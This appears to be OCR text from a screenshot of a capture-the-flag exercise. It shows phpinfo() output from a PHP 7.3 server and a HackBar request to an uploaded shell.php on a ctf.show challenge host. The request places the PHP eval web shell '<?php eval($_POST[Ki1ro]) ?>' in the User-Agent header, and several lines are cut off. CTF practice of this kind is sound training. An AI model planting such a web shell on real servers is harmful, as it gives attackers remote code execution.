 Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mys
/usr/local/etc/php/conf.d/docker-php-ext-sodi
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tls
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toup
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.3.11, Copyright (c) 1998-2018 Zend Technologies
Configuration
cgi-fcgi
php-fpm active
Directive Local Value
cgi.discard_path 0
cgi.fix_pathinfo 1
cgi.force_redirect 1
元素 控制台 源代码 HackBar 网络 性能 内存 » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://e7301bb6-7719-410b-86db-
225f72b5fade.challenge.ctf.show/upload/shell.php
Enable
POST
enctype
application/x-www-form-urlencoded
Body
Ki1ro=phpinfo();
ADD HEADER
Name
User-Agent
Value
<?php eval($_POST[Ki1ro]) ?>